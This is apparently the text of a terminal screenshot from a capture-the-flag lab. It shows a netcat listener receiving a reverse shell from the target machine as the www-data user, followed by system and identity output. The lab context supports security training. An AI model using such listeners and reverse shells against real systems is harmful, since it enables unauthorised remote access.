 root@r3tr0: ~
File Actions Edit View Help
┌──(root㉿r3tr0)-[~]
└─# nc -nvlp 1234
listening on [any] 1234 ...
connect to [10.14.61.127] from (UNKNOWN) [10.10.120.127] 39724
Linux THM-Chal 4.15.0-70-generic #79~16.04.1-Ubuntu SMP Tue Nov 12 11:54:29 UTC 2019 i686 i686 i686 GNU/Linux
 21:37:32 up 46 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$